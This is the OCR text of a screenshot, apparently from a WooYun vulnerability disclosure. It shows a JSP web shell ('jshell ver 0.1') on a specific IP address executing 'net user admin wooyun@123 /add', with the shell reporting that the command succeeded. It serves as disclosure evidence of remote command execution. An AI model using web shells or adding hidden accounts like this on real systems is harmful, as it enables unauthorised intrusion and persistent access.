 http://219.141.231.197:8080/is2/index1.jsp?action=command
WooYun.org | 提交漏洞
jshell ver 0.1
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
net user admin wooyun@123 /add 执行
执行结果
命令成功完成。
www.wooyun.org